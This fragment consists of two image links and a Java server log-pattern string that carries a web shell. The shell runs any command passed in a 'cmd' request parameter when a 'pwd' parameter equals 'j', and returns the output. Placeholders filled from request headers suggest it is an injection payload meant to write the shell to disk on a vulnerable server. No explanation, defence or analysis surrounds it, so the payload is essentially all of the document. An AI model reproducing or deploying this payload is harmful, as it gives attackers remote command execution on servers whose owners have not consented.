 pattern=" %{c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = %{c1}i.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %{suffix}i" />